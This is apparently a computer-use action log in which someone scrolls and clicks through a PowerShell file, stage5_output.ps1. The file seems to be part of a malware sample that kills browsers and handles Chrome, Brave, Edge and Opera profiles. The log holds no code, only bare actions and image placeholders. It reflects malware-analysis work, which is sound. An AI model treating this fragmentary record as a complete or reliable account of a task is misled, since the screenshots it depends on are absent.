
{"action": "scroll", "coordinate": [657, 363], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [656, 363], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click", "coordinate": [16, 534]}
{"action": "left_click", "coordinate": [393, 447]}
{"action": "scroll", "coordinate": [656, 363], "scroll_direction": "down", "scroll_amount": 2}

Read the killBrowser function and the porocessBrowser function's parameters and profile-handling code in stage5_output.ps1.
{"action": "scroll", "coordinate": [656, 363], "scroll_direction": "down", "scroll_amount": 6}
{"action": "left_click", "coordinate": [16, 395]}
{"action": "left_click", "coordinate": [98, 518]}
{"action": "scroll", "coordinate": [656, 363], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click", "coordinate": [147, 483]}
{"action": "scroll", "coordinate": [656, 362], "scroll_direction": "down", "scroll_amount": 2}
{"action": "left_click", "coordinate": [16, 500]}


{"action": "scroll", "coordinate": [658, 363], "scroll_direction": "down", "scroll_amount": 3}


Examine the Chrome, Brave, Edge and Opera paths and the porocessBrowser calls at the end of stage5_output.ps1.
{"action": "left_click", "coordinate": [205, 395]}
{"action": "scroll", "coordinate": [658, 362], "scroll_direction": "down", "scroll_amount": 1}

{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "scroll", "coordinate": [657, 363], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [657, 362], "scroll_direction": "up", "scroll_amount": 1}
